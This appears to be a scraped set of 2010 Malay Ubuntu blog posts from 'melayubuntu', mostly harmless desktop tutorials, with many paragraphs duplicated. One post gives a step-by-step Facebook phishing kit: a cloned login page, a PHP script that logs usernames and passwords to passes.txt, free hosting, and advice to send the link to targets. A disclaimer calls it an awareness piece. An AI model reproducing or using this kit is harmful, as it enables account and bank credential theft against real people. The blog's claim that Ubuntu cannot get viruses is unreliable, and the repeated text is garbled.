3.Atau adakah anda hanya ingin saya teruskan apa yang ada sahaja tanpa apa-apa perubahan?
Soalan saya, adakah selama ini saya menulis hanya untuk 46.82% pembaca sahaja dan yang lainnya hanya membaca dan meninggalkan blog ini tanpa mengambil apa-apa faedah?
Jika ia benar begitu, maka statistik ini tidak seolah-olah ingin memberitahu saya supaya melakukan sesuatu yang lebih menarik supaya mampu menarik minat 50.14% pembaca atau sekurang-kurangnya mereka dapat mengambil faedah dari kunjungan mereka ke melayubuntu.
Justeru, saya jujur ingin bertanya,
1.Wajarkah saya menyediakan tutorial bersifat cross platform yang boleh digunakan juga oleh pengguna Microsoft Windows?
2.Apakah pandangan anda jika saya perkenalkan konsep Podcast ataupun/dan Screencast untuk paparan audio dan visual supaya pengguna Microsoft Windows memahami segenap bit perbincangan di blog melayubuntu?
3.Atau adakah anda hanya ingin saya teruskan apa yang ada sahaja tanpa apa-apa perubahan?
Tengok TV guna internet dalam ubuntu - Channel HBO, AXN, Bola Sepak
Saya masih ingat ketika berada jauh dari keluarga merantau ke negara orang, banyak benda yang tidak sama dengan negara sendiri dan perlu disesuaikan. Antaranya ialah apabila ingin menonton perlawanan bola sepak Final Liga Juara-Juara UEFA. Ketika itu saya masih menggunakan sistem operasi windows XP. Dan apabila ada perlawanan bola sepak di eropah, saya menggunakan perisian Sopcast.
Sopcast menggunakan teknologi p2p streaming yang membolehkan pengguna menonton channel tv HBO, AXN, Perlawanan Bola sepak (channel di china) dan juga channel lain di seluruh dunia secara percuma menggunakan internet. Pagi ini, saya mendapat tahu bahawa Sopcast Player 0.4.0 boleh dipasang dalam ubuntu menggunakan PPA (bermaksud update perisian ini diuruskan oleh package manager dalam ubuntu).
Memasang Sopcast Player;
1.Muatturun libstdc++ ke dalam komputer dan double click untuk install
untuk i386(32 bit)
untuk amd64(64 bit)
2.Masukkan command berikut ke dalam terminal;
3.Siap proses tersebut, anda boleh buka perisian Sopcast Player di Applications > Sound & Video > Sopcast Player
Menonton dalam resolusi Low - tak tersekat-sekat lansung.
Sopcast menggunakan teknologi p2p streaming yang membolehkan pengguna menonton channel tv HBO, AXN, Perlawanan Bola sepak (channel di china) dan juga channel lain di seluruh dunia secara percuma menggunakan internet. Pagi ini, saya mendapat tahu bahawa Sopcast Player 0.4.0 boleh dipasang dalam ubuntu menggunakan PPA (bermaksud update perisian ini diuruskan oleh package manager dalam ubuntu).
Memasang Sopcast Player;
1.Muatturun libstdc++ ke dalam komputer dan double click untuk install
untuk i386(32 bit)
untuk amd64(64 bit)
2.Masukkan command berikut ke dalam terminal;
sudo add-apt-repository ppa:ferramroberto/extra && sudo apt-get update
3.Siap proses tersebut, anda boleh buka perisian Sopcast Player di Applications > Sound & Video > Sopcast Player
Sunday, May 23, 2010
Docs.com boleh digunakan dalam Ubuntu
Docs.com merupakan servis terkini dari Microsoft yang masih diperingkat beta dan berfungsi untuk menyimpan dan berkongsi dokumen yang dihasilkan dalam Microsoft Office kepada rakan. Integrasi bersama laman sosial facebook akan memudahkan kerja kolaborasi, berkongsi dan sebagainya.
Namun fokus saya bukan disitu, saya tertarik apabila saya berjaya menggunakan Docs.com dalam ubuntu menggunakan browser chromium untuk menghasilkan dokumen baru. Seperti yang dapat anda lihat dalam screenshot diatas, saya masih menikmati interface ribbon seolah-olah sedang menggunakan microsoft office di dalam windows. Namun buat waktu sekarang ini, masih banyak fungsi-fungsi Microsoft Office 2010 yang tidak terdapat dalam Docs.com.
Walaupun begitu, ianya masih bagus kerana teknologi cloud seperti ini akan menjadikan Flash Drive (USB) anda seolah-olah tidak lagi berguna. Ini kerana anda dapat akses kepada dokumen anda dimana sahaja anda berada dengan syarat mempunyai sambungan internet!
Bagaimana untuk bermula menggunakan Docs.com?
Sekiranya anda masuk ke Docs.com dan anda mempunyai akaun facebook, anda boleh connect secara terus ke facebook anda.
Buat masa ini Docs.com hanya menerima dokumen dengan format docx, xlsx, dan power point yang dihasilkan dalam Microsoft Office 2007 atau 2010 (atau 2008 dalam mac osx). Begitulah juga dokumen yang anda hasilkan dalam Docs.com juga menggunakan format yang sama.
Oleh kerana ianya masih beta, mungkin kita masih sempat untuk mengharapkan supaya Microsoft dapat menyokong lebih banyak fail dokumen seperti ODF yang lebih terbuka dan kemudian memperbanyakkan fungsi Docs.com seperti Microsoft Office 2010. Mungkinkah?
Tutorial mengubah kedudukan docky ke kiri monitor
Docky secara default adalah ditetapkan supaya berada pada bottom monitor. Kemudian pengguna boleh menambah satu lagi dock dan ia telah ditetapkan dikiri dan juga dikanan. Kesimpulannya, secara default settingnya adalah seperti berikut;
Dock 1 : Bottom
Dock 2 : Left
Dock 3 : RightLalu jika sekiranya saya ingin mengubah susunan ini bagaimana? Ini kerana saya sedar bahawa docky telah mengambil sekurang-kurangnya 30px ruang vertikal saya menyebabkan saya tidak selesa dengan keluasan skrin yang ada.
Caranya adalah seperti berikut;
1.Tekan Alt + F2 pada keyboard dan taipkan gconf-editor pada tetingkap yang muncul dan klik Run.
2.Tetingkap Configuration Editor akan muncul dan navigate ke lokasi berikut;
/apps/docky-2/Docky/Interface/DockPreferences/
Seperti yang dapat kita lihat, disini kita boleh mengubah posisi Docky1, Docky2, Docky3 dengan mudah kepada Left, Right, Bottom ataupun Top dengan hanya double click pada ruang disebelah posisi dan taip lokasi yang diingini.
Sekiranya anda ingin menggunakan terminal, sila masukkan command berikut;
gconftool-2 --type String --set /apps/docky-2/Docky/Interface/DockPreferences/Dock3/Position Top
Command ini akan setkan String posisi Dock3 kepada Top. Ubah Dock3 kepada Dock2 dan Dock1 dan ubah Top kepada Left, Right mahupun Bottom.
Saturday, May 22, 2010
Ubuntu - Better than your Ex & will be better than your Next
Sebenarnya kebanyyakkan end user (pengguna) tidak kisah tentang sistem operasi apakah yang sedang digunakannya, atau sistem operasi apakah yang digunakan oleh laptop itu atau handphone itu. Mereka hanya akan kisah apabila sistem operasi yang sedang digunakan buat hal (sucks). Apabila sesuatu sistem operasi buat hal, pengguna akan bertanya macam mana nak baiki. Jika sekiranya ia masih tidak boleh dibaiki, itulah masanya untuk mencari altenatif yang lebih baik.
Sekurang-kurang itulah yang sepatutnya berlaku. Namun oleh kerana sikap monopoli Microsoft, pengguna tidak mengenali Windows sebagai sistem operasi tetapi Windows + Hardware = Komputer (PC). Ketika masih kecil, saya menyangka bahawa Bill Gates lah mencipta komputer dan antara fakta paling menarik yang menjadi gosip dikalangan rakan-rakan ketika itu ialah, orang malaysia tak ada seorang pun yang pandai mencipta komputer!Kebodohan itulah yang berterusan sehinggalah saya mengenali ubuntu, mac osx dan apa itu sistem operasi.
Melalui pengalaman saya yang sedikit ini, disini saya cuba merungkaikan apakah kelebihan ubuntu dan untuk golongan manakah kelebihan ditujukan.
1.Bebas
Ubuntu ialah sistem operasi sumber terbuka yang bebas serta percuma untuk digunakan, dikongsi, disebarkan, dibaiki dan disebarkan kembali tanpa apa-apa sekatan akta hakcipta, EULA dan sebagainya. Kelebihan ini bagus kepada Kerajaan, NGO, NPO, universiti, sekolah dan seumpamanya untuk tujuan kegunaan, kajian dan pembelajaran. Ianya dapat menjimatkan wang, selain bebas dari kekangan perlesenan serta EULA.
2.Keselamatan
Ubuntu merupakan sistem operasi berasaskan Linux yang mempunyai struktur sistem yang tidak memungkinkan sebarang kewujudan Virus, Trojan dan seumpamanya. Selain itu, ubuntu sebagai sistem operasi sumber terbuka menjadikan ianya sangat responsif terhadap lubang kelemahan (vulnerabilities) dan cepat menggeluarkan kemaskini dalam bentuk bugs fix. Kelebihan ini tentunya akan mengurangkan kerja juruteknik komputer di pejabat-pejabat kerajaan dan sekaligus menjimatkan perbelanjaan kerana tidak perlu lagi membeli perisian antivirus.
3.Komuniti
Ketika populariti Microsoft dan Apple dipusatkan kepada syarikat mereka, populariti ubuntu adalah kerana komuniti ubuntu yang terbina diatas konsep perkongsian yang mengagumkan. Siapa sangka konsep komuniti ini mampu meletakkan Ubuntu sebaris dengan sistem operasi Windows 7 dan Mac OSX Snow Leopard? Sekiranya anda mempunyai masalah dengan sistem operasi ubuntu, taipkan sahaja masalah anda di google.com dengan perkataan "ubuntu" dan anda akan mendapati masalah anda itu sebenarnya dikongsi oleh pengguna lain juga berserta dengan penyelesaian. Inisiatif melayubuntu ialah mengadakan page melayubuntu di facebook supaya anda dapat bertanyakan masalah ubuntu anda secara terus kepada 600 lebih pengguna ubuntu.
Kelebihan itu tentunya menarik minat pengguna baru yang mula berjinak-jinak untuk mengenalinya. Mereka seronok menggunakan ubuntu kerana mereka dapat berkongsi sesuatu dengan komuniti dan menjadi sebahagian dari komuniti.
4.Perisian
Ubuntu merupakan sistem operasi yang paling mudah untuk memasang sesuatu perisian. Taipkan sahaja perisian yang diingini dalam Ubuntu Software Centre dan kemudian klik butang "Install" pada perisian yang diingini dan proses pemasangan akan berlaku secara automatik selepas itu. Tidak perlu memasuki website tertentu, muatturun installer, klik next next agree next next + Desktop Shotcut next bla bla..
Kelebihan ini sesuai bagi mengguna komputer newbie yang suka mencuba perisian baru dan mempelajarinya tanpa perlu melalui proses hack, crack, serial, dan sebagainya.
5.Live CD
Live CD Ubuntu tidak seperti Installer Windows mahupun Mac OSX kerana Live CD Ubuntu dapat digunakan untuk boot ke dalam sistem ubuntu dalam CD dan bukannya harddisk. Ini membolehkan pengguna komputer memasuki sesi live cd ketika sistem operasi lainya tidak dapat berfungsi dengan baik dan seterusnya melakukan backup yang perlu. Fungsi ini diperlukan bagi semua pengguna komputer yang tidak suka membawa komputer mereka ke pusat servis komputer semata-mata untuk memperbaiki kerosakan yang mudah dibaiki. Bagi mereka yang menggunakan Netbook pula, Ubuntu memudahkan anda membina Live USB yang membolekan komputer boot ke dalam sistem ubuntu yang terdapat dalam USB.
Segmentasi Pengguna
Yup, ubuntu bukan untuk semua orang. Bukan untuk video editor, bukan untuk hardcore gamer (walaupun steam untuk linux akan dilepaskan beberapa bulan lagi), bukan untuk mereka yang terikat dengan monopoli windows dari segi perisian, bukan untuk mereka yang fobia dengan perkataan "buntu" dan sebagainya. Dalam marketing, ianya dipanggil segmentation, iaitu teknik pembahagian pasaran. Contohnya iklan Iphone sebenarnya tidak ditujukan kepada profesyen penoreh getah. Artikel ini pula semestinya bukan untuk video editor, hardcore gamer dan seumpanya.
Namun, cukup sekadar ingin mengatakan bagi segmentasi yang tepat, ubuntu is better than your ex, and will be better than your next. [no hard feelings ok?]
Sekurang-kurang itulah yang sepatutnya berlaku. Namun oleh kerana sikap monopoli Microsoft, pengguna tidak mengenali Windows sebagai sistem operasi tetapi Windows + Hardware = Komputer (PC). Ketika masih kecil, saya menyangka bahawa Bill Gates lah mencipta komputer dan antara fakta paling menarik yang menjadi gosip dikalangan rakan-rakan ketika itu ialah, orang malaysia tak ada seorang pun yang pandai mencipta komputer!Kebodohan itulah yang berterusan sehinggalah saya mengenali ubuntu, mac osx dan apa itu sistem operasi.
Melalui pengalaman saya yang sedikit ini, disini saya cuba merungkaikan apakah kelebihan ubuntu dan untuk golongan manakah kelebihan ditujukan.
1.Bebas
Ubuntu ialah sistem operasi sumber terbuka yang bebas serta percuma untuk digunakan, dikongsi, disebarkan, dibaiki dan disebarkan kembali tanpa apa-apa sekatan akta hakcipta, EULA dan sebagainya. Kelebihan ini bagus kepada Kerajaan, NGO, NPO, universiti, sekolah dan seumpamanya untuk tujuan kegunaan, kajian dan pembelajaran. Ianya dapat menjimatkan wang, selain bebas dari kekangan perlesenan serta EULA.
2.Keselamatan
Ubuntu merupakan sistem operasi berasaskan Linux yang mempunyai struktur sistem yang tidak memungkinkan sebarang kewujudan Virus, Trojan dan seumpamanya. Selain itu, ubuntu sebagai sistem operasi sumber terbuka menjadikan ianya sangat responsif terhadap lubang kelemahan (vulnerabilities) dan cepat menggeluarkan kemaskini dalam bentuk bugs fix. Kelebihan ini tentunya akan mengurangkan kerja juruteknik komputer di pejabat-pejabat kerajaan dan sekaligus menjimatkan perbelanjaan kerana tidak perlu lagi membeli perisian antivirus.
3.Komuniti
Ketika populariti Microsoft dan Apple dipusatkan kepada syarikat mereka, populariti ubuntu adalah kerana komuniti ubuntu yang terbina diatas konsep perkongsian yang mengagumkan. Siapa sangka konsep komuniti ini mampu meletakkan Ubuntu sebaris dengan sistem operasi Windows 7 dan Mac OSX Snow Leopard? Sekiranya anda mempunyai masalah dengan sistem operasi ubuntu, taipkan sahaja masalah anda di google.com dengan perkataan "ubuntu" dan anda akan mendapati masalah anda itu sebenarnya dikongsi oleh pengguna lain juga berserta dengan penyelesaian. Inisiatif melayubuntu ialah mengadakan page melayubuntu di facebook supaya anda dapat bertanyakan masalah ubuntu anda secara terus kepada 600 lebih pengguna ubuntu.
Kelebihan itu tentunya menarik minat pengguna baru yang mula berjinak-jinak untuk mengenalinya. Mereka seronok menggunakan ubuntu kerana mereka dapat berkongsi sesuatu dengan komuniti dan menjadi sebahagian dari komuniti.
4.Perisian
Ubuntu merupakan sistem operasi yang paling mudah untuk memasang sesuatu perisian. Taipkan sahaja perisian yang diingini dalam Ubuntu Software Centre dan kemudian klik butang "Install" pada perisian yang diingini dan proses pemasangan akan berlaku secara automatik selepas itu. Tidak perlu memasuki website tertentu, muatturun installer, klik next next agree next next + Desktop Shotcut next bla bla..
Kelebihan ini sesuai bagi mengguna komputer newbie yang suka mencuba perisian baru dan mempelajarinya tanpa perlu melalui proses hack, crack, serial, dan sebagainya.
5.Live CD
Live CD Ubuntu tidak seperti Installer Windows mahupun Mac OSX kerana Live CD Ubuntu dapat digunakan untuk boot ke dalam sistem ubuntu dalam CD dan bukannya harddisk. Ini membolehkan pengguna komputer memasuki sesi live cd ketika sistem operasi lainya tidak dapat berfungsi dengan baik dan seterusnya melakukan backup yang perlu. Fungsi ini diperlukan bagi semua pengguna komputer yang tidak suka membawa komputer mereka ke pusat servis komputer semata-mata untuk memperbaiki kerosakan yang mudah dibaiki. Bagi mereka yang menggunakan Netbook pula, Ubuntu memudahkan anda membina Live USB yang membolekan komputer boot ke dalam sistem ubuntu yang terdapat dalam USB.
Segmentasi Pengguna
Yup, ubuntu bukan untuk semua orang. Bukan untuk video editor, bukan untuk hardcore gamer (walaupun steam untuk linux akan dilepaskan beberapa bulan lagi), bukan untuk mereka yang terikat dengan monopoli windows dari segi perisian, bukan untuk mereka yang fobia dengan perkataan "buntu" dan sebagainya. Dalam marketing, ianya dipanggil segmentation, iaitu teknik pembahagian pasaran. Contohnya iklan Iphone sebenarnya tidak ditujukan kepada profesyen penoreh getah. Artikel ini pula semestinya bukan untuk video editor, hardcore gamer dan seumpanya.
Namun, cukup sekadar ingin mengatakan bagi segmentasi yang tepat, ubuntu is better than your ex, and will be better than your next. [no hard feelings ok?]
Melayubuntu memenangi Creative Youth Blog Contest Hari Belia Negara 2010
Artikel Sebutir Padi Untuk Sebuah Negara - Tanpa disangka telah dipilih sebagai salah satu dari 10 blog terbaik dalam peraduan Creative Youth Blog Contest Hari Belia Negara 2010. Saya menulis artikel tersebut setelah dipelawa oleh bro Shah Rizal di Facebook dan tanpa saya duga ianya terpilih sebagai 10 blog terbaik. Alhamdulillah.
Friday, May 21, 2010
Manual Ubuntu diakses lebih 5000x sejak Feb 2009
Saya ingin berkongsi E-Book Manual Ubuntu yang telah saya hasilkan kira-kira setahun yang lalu dan ianya sangat sesuai buat mereka yang mula berjinak-jinak dengan ubuntu. E-book ini telah diakses lebih dari 5000 kali dan itu belum termasuk mirror yang lain.
Muatturun Manual Ubuntu dari link berikut;
Harus diingat, Manual Ubuntu dihasilkan pada tahun lepas berasaskan ubuntu 8.10 dan terdapat paparan yang tidak sama dengan ubuntu 10.04 Lucid Lynx.
Manual Ubuntu juga tidak ada apa-apa kaitan dengan Ubuntu Manual.
Muatturun Manual Ubuntu dari link berikut;
Harus diingat, Manual Ubuntu dihasilkan pada tahun lepas berasaskan ubuntu 8.10 dan terdapat paparan yang tidak sama dengan ubuntu 10.04 Lucid Lynx.
Manual Ubuntu juga tidak ada apa-apa kaitan dengan Ubuntu Manual.
Script pasca pemasangan ubuntu 10.04
Webupd8 bulan lalu ada menerbitkan satu (bash) script yang dapat memudahkan kerja pengguna ubuntu sebaik sahaja pemasangan ubuntu yang baru. Kemudian script ini diterjemah ke dalam bahasa malaysia oleh akmalhisyam dari fossmalaya. Tahniah kepada beliau atas usaha yang dilakukan.
Apa gunanya script ini
Script ini adalah jalan pintas kepada banyak perkara dan dengan beberapa klik sahaja, anda dapat mengubah ketetapan, menambah repository, memasang perisian penting, membuang pakej tidak diperlukan dan sebagainya.
Untuk menggunakan script ini, sila buka terminal dan masukkan command2 berikut;
Langkah Pertama: Ubahsuai, pembetulan dan repository
Langkah Ke-2: Pemasangan Pakej
Disini anda boleh memilih perisian yang ingin anda gunakan kemudian klik ok dan tunggu sehingga kesemua perisian tadi terpasang. Selesai.
Jika anda perasan, banyak tutorial yang telah saya ulas sebelum ini dimudahkan oleh script ini tanpa perlu bersusah payah melakukannya satu persatu. Script ini sangat sesuai digunakan samada oleh newbie ubuntu mahupun juga yang telah berpengalaman kerana ia memudahkan dan mempercepatkan banyak perkara.
Sekali lagi, tahniah fossmalaya.
Apa gunanya script ini
Script ini adalah jalan pintas kepada banyak perkara dan dengan beberapa klik sahaja, anda dapat mengubah ketetapan, menambah repository, memasang perisian penting, membuang pakej tidak diperlukan dan sebagainya.
Untuk menggunakan script ini, sila buka terminal dan masukkan command2 berikut;
sudo apt-get install zenity
wget http://launchpad.net/ubuntustart/0.4.x/0.4.8/+download/ubuntu-10.04-start-0.4.8.5.tar.gz
tar -xvf ubuntu-10.04-start-0.4.8.5.tar.gz
cd ubuntu-10.04-start/
sudo ./ubuntu-10.04-scriptBerikut merupakan screenshot disepanjang proses konfigurasi.
Langkah Pertama: Ubahsuai, pembetulan dan repository
Langkah Ke-2: Pemasangan Pakej
Disini anda boleh memilih perisian yang ingin anda gunakan kemudian klik ok dan tunggu sehingga kesemua perisian tadi terpasang. Selesai.
Jika anda perasan, banyak tutorial yang telah saya ulas sebelum ini dimudahkan oleh script ini tanpa perlu bersusah payah melakukannya satu persatu. Script ini sangat sesuai digunakan samada oleh newbie ubuntu mahupun juga yang telah berpengalaman kerana ia memudahkan dan mempercepatkan banyak perkara.
Sekali lagi, tahniah fossmalaya.
Thursday, May 20, 2010
Nautilus Elementary Update
Sekiranya anda salah seorang yang menggunakan nautilus elementary, anda tentu perasan hari ini ianya telah dikemaskini dan pembaharuannya ialah seperti yang dapat anda lihat dalam screenshot disebelah. Ya, kini sidebar membezakan beberapa perkara iaitu folder, device dan network.
Sekiranya anda ingin memasang nautilus sidebar dalam ubuntu anda, sila ikuti tutorial dalam entry mencantikkan ubuntu 10.04 lucid lynx.
Semoga bermanfaat.
Sekiranya anda ingin memasang nautilus sidebar dalam ubuntu anda, sila ikuti tutorial dalam entry mencantikkan ubuntu 10.04 lucid lynx.
Semoga bermanfaat.
Tutorial hack password facebook rakan [Cara Mudah]
Nota : Tulisan ini tidak bermaksud mengajar pembaca melakukan sesuatu yang salah tetapi ingin mengingatkan bahawa cara yang sama TELAH digunakan oleh hacker diluar sana untuk mendapatkan password pemilik akaun bank dan mencuri duit dari akaun orang lain. Dengan dokumentasi ini saya harap agar muncul kesedaran dikalangan pengguna komputer supaya dapat lebih berhati-hati ketika melayari internet terutamanya ketika memasukkan kata laluan yang melibatkan perbankan!
Caranya dipanggil Phishing.
Teori : Mencipta satu halaman seumpama halaman login facebook kemudian menghantar URL halaman tersebut kepada rakan, admirer, musuh ketat, penjenayah (atau juga kepada umum menggunakan email = spam) dengan harapan mereka akan masuk ke halaman tersebut dan memasukkan login ID beserta kata laluan. Kemudian, skrip akan menangkap maklumat yang dimasukkan lalu disimpan untuk paparan hacker dalam kes ini hacker ialah kita =)
Langkah 1.
Kita akan bina satu halaman facebook sama seperti yang boleh anda lihat disini. Kemudian, dalam kod halaman tersebut dilinkkan ke write.php yang akan kita bina dalam langkah 2. Anda boleh muatturun index.html (halaman login facebook yang telah siap di linkkanke write.php) menggunakan link berikut;
Langkah 2.
Bina satu skrip php untuk menangkap maklumat dan password yang dimasukkan dalam index.html diatas.
header("Location: http://www.facebook.com/");
$handle = fopen("passes.txt", "a");
foreach($_GET as $variable => $value)
{
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
Copy paste ke dalam gedit dan save sebagai write.php atau muatturun fail berikut;
Jadi sekarang anda mempunyai cukup bahan.
Langkah 3.
Muatnaik fail index.html dan write.php ke server anda. Tidak mempunyai server? Sila gunakan server percuma seperti http://www.justfree.com dan sebagainya. Dalam kes ini saya menggunakan justfree.com.
Selepas register, pergi ke file manager dan muatnaik (upload) 2 fail tadi.
Sekiranya nickname anda ialah melayubuntu, link pishing anda mungkin seperti berikut
Hantarkan link ini kepada target dan sekiranya mereka memasukkan kata laluan dalam halaman ini, fail passes.txt akan terbina secara automatik. Nak lihat kandungan passes.txt yang saya buat? Seperti dibawah
charset_test=€,´,€,´,水,Д,Є
version=1.0
return_session=0
session_key_only=0
lsd=QNZc2
email=melayubuntu@gmail.com
pass=tenasterisk
Jadi sekarang saya dapat tahu bahawa akaun yang menggunakan email melayubuntu@gmail.com menggunakan kata laluan tenasterisk.
Mudah atau susah?
Saya ingin ulang disini, cara yang sama seperti diatas digunakan oleh hacker untuk melakukan kerja keji iaitu mencuri duit dari akaun bank mangsa dan sekiranya anda menerima apa-apa email daripada bank mengatakan akaun bank anda mempunyai masalah, JANGAN klik apa-apa link pada email itu atau anda adalah mangsa yang seterusnya.
Semoga ada kebaikan dari entry saya pada kali ini. Sekian.
Hardware yang dicadangkan untuk ubuntu
Antara perkara yang sukar untuk dipenuhi oleh sesuatu sistem operasi seperti Ubuntu ialah mampu bertindakbalas dengan semua ciri-ciri hardware yang pelbagai. Tidak sebagaimana Mac OSX yang hanya boleh digunakan dalam komputer model apple dan sekaligus memudahkan kerja syarikat apple, Ubuntu disasarkan untuk digunakan dalam semua model komputer yang terdapat di pasaran. Windows juga sama, tetapi pengeluar hardware biasanya menyediakan driver proprietary khas untuk sistem operasi windows menjadikan ianya "seolah-olah" mudah digunakan.
Nasib ubuntu tidak sebaik windows dan ubuntu terpaksa bergantung kepada "ihsan" pengeluar hardware itu tadi samada untuk menyediakan driver atau tidak menjadikan ubuntu (linux) "seolah-olah" susah untuk digunakan. Begitu juga dalam kes aplikasi. Pembangun aplikasi membangunkan aplikasi yang hebat untuk windows namun tidak untuk ubuntu sekali lagi menjadikan ubuntu "seolah-olah" susah untuk digunakan.
Saya berani mengatakan sekiranya pengeluar hardware dan aplikasi berlaku adil dengan menyamaratakan fokus kepada windows dan juga ubuntu, kebanyyakkan dari pengguna komputer pada hari ini tidak akan pernah bangga menggunakan sistem operasi Windows.
Baru-baru ini saya ditanya oleh seseorang melalui email tentang hardware yang dicadangkan untuk ubuntu. Apakah laptop yang kesemuanya berfungsi dengan baik dalam ubuntu. Apakah printer yang terbaik dan disokong oleh ubuntu dan sebagainya. Terima kasih kerana bertanya. Jika anda juga ingin tahu tentang perihal diatas, sila ke laman web berikut;
Disini disenaraikan pelbagai hardware dan jenama laptop yang berfungsi dari yang terbaik hinggalah kepada yang paling terburuk dalam linux (ubuntu pelbagai distro lain). Jika anda ingin membeli hardware baru atrau inginkan kepastian tentang sesuatu hardware samada ia boleh digunakan dalam ubuntu linux atau tidak, anda boleh membuat sedikit kajian kerana laman web diatas menggunakan data-data yang dikumpul daripada pengguna itu sendiri.
Saya harap maklumat ini membantu =)
Nasib ubuntu tidak sebaik windows dan ubuntu terpaksa bergantung kepada "ihsan" pengeluar hardware itu tadi samada untuk menyediakan driver atau tidak menjadikan ubuntu (linux) "seolah-olah" susah untuk digunakan. Begitu juga dalam kes aplikasi. Pembangun aplikasi membangunkan aplikasi yang hebat untuk windows namun tidak untuk ubuntu sekali lagi menjadikan ubuntu "seolah-olah" susah untuk digunakan.
Saya berani mengatakan sekiranya pengeluar hardware dan aplikasi berlaku adil dengan menyamaratakan fokus kepada windows dan juga ubuntu, kebanyyakkan dari pengguna komputer pada hari ini tidak akan pernah bangga menggunakan sistem operasi Windows.
Baru-baru ini saya ditanya oleh seseorang melalui email tentang hardware yang dicadangkan untuk ubuntu. Apakah laptop yang kesemuanya berfungsi dengan baik dalam ubuntu. Apakah printer yang terbaik dan disokong oleh ubuntu dan sebagainya. Terima kasih kerana bertanya. Jika anda juga ingin tahu tentang perihal diatas, sila ke laman web berikut;
Disini disenaraikan pelbagai hardware dan jenama laptop yang berfungsi dari yang terbaik hinggalah kepada yang paling terburuk dalam linux (ubuntu pelbagai distro lain). Jika anda ingin membeli hardware baru atrau inginkan kepastian tentang sesuatu hardware samada ia boleh digunakan dalam ubuntu linux atau tidak, anda boleh membuat sedikit kajian kerana laman web diatas menggunakan data-data yang dikumpul daripada pengguna itu sendiri.
Saya harap maklumat ini membantu =)
Wednesday, May 19, 2010
Memasang Keyboard Input Tulisan Jepun [Ubuntu Lucid Lynx]
Sebelum kita bermula, saya ingin tegaskan bahawa cara yang sama juga berfungsi untuk tulisan yang lain seperti Arab, Jawi, China, Russia dan sebagainya.
Cara-caranya seperti berikut;
1.Pergi ke System > Administration > Language Support
2.Klik pada Install / Remove Languages dan Install bahasa yang dikehendaki. Dalam kes saya, saya pilih bahasa jepun. Sila pastikan anda pilih Translation, Input Methods dan Extra Fonts.
3.Siap install, pergi ke System > Preferences > Ibus Preferences. Pergi ke tab Input Method dan pilih bahasa yang ingin anda gunakan (dalam kes ini japanese).
Kemudian klik pada butang Add. Input Method yang anda pilih akan muncul dalam senarai Input Method seperti screenshot dibawah.
Anda akan dapati satu ikon keyboard muncul pada panel atas. Untuk menulis dalam bahasa yang anda install tadi, sila pilih dengan klik pada ikon tersebut.
Jika anda ingin fungsi ini run setiap kali anda masuk ke ubuntu, sila masukkan command berikut dalam Program Startup (System > Preferences > Startup Applications)
Cara-caranya seperti berikut;
1.Pergi ke System > Administration > Language Support
2.Klik pada Install / Remove Languages dan Install bahasa yang dikehendaki. Dalam kes saya, saya pilih bahasa jepun. Sila pastikan anda pilih Translation, Input Methods dan Extra Fonts.
3.Siap install, pergi ke System > Preferences > Ibus Preferences. Pergi ke tab Input Method dan pilih bahasa yang ingin anda gunakan (dalam kes ini japanese).
Kemudian klik pada butang Add. Input Method yang anda pilih akan muncul dalam senarai Input Method seperti screenshot dibawah.
Jika anda ingin fungsi ini run setiap kali anda masuk ke ubuntu, sila masukkan command berikut dalam Program Startup (System > Preferences > Startup Applications)
ibus-daemon --ximAmacam?
Tuesday, May 18, 2010
Guna Pino untuk mengikuti @melayubuntu di Twitter
Apabila gwibber tidak berfungsi seperti yang sepatutnya (ia gagal untuk refresh dan loading tweet baru dan saya tidak tahu kenapa), lalu saya mencari altenatif lain. Saya mencuba Choqok tetapi kemudiannya menyedari saya tidak suka interface KDE. Saya mencuba Turpial namun, lain pula kisahnya apabila ia berfikir, berfikir dan terus berfikir (hang la 2) apabila saya ingin update twitter.
Saya mungkin ingin mencuba aplikasi berasaskan Adobe Air namun saya menyedari ianya menggunakan terlalu banyak RAM dan ianya bukan sesuatu yang saya sukai.
 Akhirnya saya mencuba Pino. Ia hanya menggunakan sekitar 7MB RAM dan paling penting ia berfungsi secara sepatutnya ia berfungsi dan ia cukup membahagiakan saya.
Akhirnya saya mencuba Pino. Ia hanya menggunakan sekitar 7MB RAM dan paling penting ia berfungsi secara sepatutnya ia berfungsi dan ia cukup membahagiakan saya.
Sekiranya anda juga seperti saya yang mempunyai masalah dengan gwibber dan ingin mencuba Pino, sila ke sini untuk panduan pemasangannya.
Terlanjur bercakap mengenai twitter, saya ingin menjemput semua pembaca blog saya untuk mengikuti @melayubuntu di twitter.
Kenapa?
Saya selalunya berkongsi banyak link-link menarik berkaitan ubuntu linux di twitter dan kebanyakkan daripadanya saya tidak sempat untuk ulas dalam blog melayubuntu ini.
Selain itu saya juga ingin menjemput sesiapa sahaja yang mempunyai akaun facebook supaya dapat menyertai melayubuntu dan 654 orang lagi di page facebook melayubuntu. Disini anda akan dapat berbincang mengenai ubuntu dan masalah disekitar ubuntu dan juga pelbagai aktiviti lain. Bertemu di twitter dan facebook ok?
Saya mungkin ingin mencuba aplikasi berasaskan Adobe Air namun saya menyedari ianya menggunakan terlalu banyak RAM dan ianya bukan sesuatu yang saya sukai.
 Akhirnya saya mencuba Pino. Ia hanya menggunakan sekitar 7MB RAM dan paling penting ia berfungsi secara sepatutnya ia berfungsi dan ia cukup membahagiakan saya.
Akhirnya saya mencuba Pino. Ia hanya menggunakan sekitar 7MB RAM dan paling penting ia berfungsi secara sepatutnya ia berfungsi dan ia cukup membahagiakan saya.Sekiranya anda juga seperti saya yang mempunyai masalah dengan gwibber dan ingin mencuba Pino, sila ke sini untuk panduan pemasangannya.
Terlanjur bercakap mengenai twitter, saya ingin menjemput semua pembaca blog saya untuk mengikuti @melayubuntu di twitter.
Kenapa?
Saya selalunya berkongsi banyak link-link menarik berkaitan ubuntu linux di twitter dan kebanyakkan daripadanya saya tidak sempat untuk ulas dalam blog melayubuntu ini.
Selain itu saya juga ingin menjemput sesiapa sahaja yang mempunyai akaun facebook supaya dapat menyertai melayubuntu dan 654 orang lagi di page facebook melayubuntu. Disini anda akan dapat berbincang mengenai ubuntu dan masalah disekitar ubuntu dan juga pelbagai aktiviti lain. Bertemu di twitter dan facebook ok?
Enable fungsi Windows 7 Aero Snap dalam Ubuntu Lucid Lynx
Windows 7 merupakan sistem operasi yang dibangunkan oleh syarikat Microsoft dan untuk mendapatkannya secara Halal memerlukan anda memikirkan senarai harga seperti berikut;
Windows 7 Home Basic - RM279.00
Windows 7 Home Premium - RM365.00
